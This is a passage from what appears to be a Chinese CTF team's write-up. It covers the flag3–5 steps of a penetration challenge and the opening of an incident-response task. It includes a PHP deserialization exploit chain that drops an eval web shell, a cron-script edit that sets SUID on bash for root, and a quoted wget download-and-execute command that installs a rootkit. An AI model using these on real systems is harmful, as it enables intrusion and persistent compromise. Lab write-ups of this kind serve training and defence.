
flag3(晨曦、Chu0) 在数据库发现 ryan 用户的密码
su 切换到 ryan 用户,然后用 grep 搜 /var 文件夹得到flag3
flag4(晨曦、Chu0) 扫描得到 /backup/www.zip
下载源码,可以发现在 sqlhelper.php 存在反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
<?php class allstart { public $var1 ; public $var2 ; public function __construct { $this ->var1=new func1(); } public function __destruct { $this ->var1->test1(); } } class func1 { public $var1 ; public $var2 ; public function test1 { $this ->var1->test2(); } } class func2 { public $var1 ; public $var2 ; public function __call($test2 ,$arr ) { $s1 = $this ->var1; $s1 (); } } class func3 { public $var1 ; public $var2 ; public function __invoke { $this ->var2 = "concat string" .$this ->var1; } } class func4 { public $str1 ; public $str2 ; public function __toString { $this ->str1->get_flag(); return "1" ; } } class toget { public $todo = "system('echo PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+|base64 -d > /var/www/html/aaa.php');" ; public function get_flag { echo "yes" ; eval ($this ->todo); } } $a = new allstart();$a ->var1 = new func1();$a ->var1->var1 = new func2();$a ->var1->var1->var1 = new func3();$a ->var1->var1->var1->var1 = new func4();$a ->var1->var1->var1->var1->str1 = new toget();echo urlencode(serialize($a ));

写马进去后,查看 /home目录,发现 gitlab 文件夹可访问
里面有一个 lookme ,是flag4
flag5(BR) 在/home/ryan目录下存在一个del.py文件
1 2 3 4 5 6 7 import osimport systry : os.system('rm -r /tmp/* ' ) except : sys.exit()
且可读写可执行,存在计划任务提权
修改del.py文件内容为
1 2 3 4 5 6 7 import osimport systry : os.system('chomd u+s /usr/bin/bash' ) except : sys.exit()
执行python脚本后执行命令/usr/bin/bash -p即可提权至root

在/root目录下发现aim.jpg文件,打开查看为flag5
(PS: 图中的flag有1也有L,前两个是L,后两个是1)
应急响应(k1sme4、Cain)
小路是一名网络安全网管,据反映发现公司主机上有异常外联信息,据回忆前段时间执行过某些更新脚本(已删除),现在需要协助小路同学进行网络安全应急响应分析,查找木马,进一步分析,寻找攻击源头,获取攻击者主机权限获取 flag 文件。
思路链
flag1
找出主机上木马回连的主控端服务器 IP 地址(不定时 (3~5 分钟) 周期性),并以 flag{MD5} 形式提交,其中 MD5 加密目标的原始字符串格式 IP:port
根据题目描述,尝试自动化脚本抓心跳,根据ssh主机上的.vimhistory能看到对防火墙的修改,锁定IP范围为192.168.57.210/24
1
2
3
4
5
6
7
8
9
import timeimport subprocesswhile True : now = subprocess.check_output(["netstat" ,"-pantu" ]) if "192.168.57" in now.decode(): print (now.decode()) exit() time.sleep(0.1 )
但是始终没有看到,猜测是做了rootkit,根据题目描述前段时间执行过某些更新脚本(已删除)猜测需要恢复磁盘中已删除文件


题目给出了raw镜像,(考虑到大家没有火眼)选择RStudio分析,root是空的,那么优先在home下找其它用户,发现ubunt用户,在1.txt中发现可疑信息:
1 wget –quiet http://mirror.unknownrepo.net/f/l/a/g/system_upgrade -O /tmp/.system_upgrade && chmod +x /tmp/.system_upgrade && /tmp/.system_upgrade
使用wegt下载了可疑文件,同时在.viminfo中看到:
调用了和下载的可疑文件同名的配置文件,而且具有周期性特征,与题目描述相符,跟进查看/etc/systemd/system/system-upgrade.service:
1
2
3
4
5
6
7
8
[Unit] Description=system-upgrade After=multi-user.target [Service] Type=forking ExecStart=/sbin/insmod /lib/modules/5.4.0-84-generic/kernel/drivers/system/system-upgrade.ko [Install] WantedBy=multi-user.target


